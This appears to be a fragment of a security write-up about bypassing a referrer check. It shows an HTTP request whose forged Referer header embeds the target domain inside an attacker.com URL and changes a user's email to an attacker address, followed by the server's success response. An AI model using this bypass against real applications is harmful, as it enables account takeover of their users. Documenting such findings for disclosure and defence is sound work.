 Trying to bypass the referrer
POST /api/profile/update HTTP/2
Host: app.example.com
Cookie: sess_id=...
Content-Type: application/x-www-form-urlencoded
Referer: https://attacker.com/poc?//app.example.com
...
new_email=attacker%40example.com
HTTP/2 200 OK
Server: Nginx
Content-Type: text/html
Content-Length: 8
Success!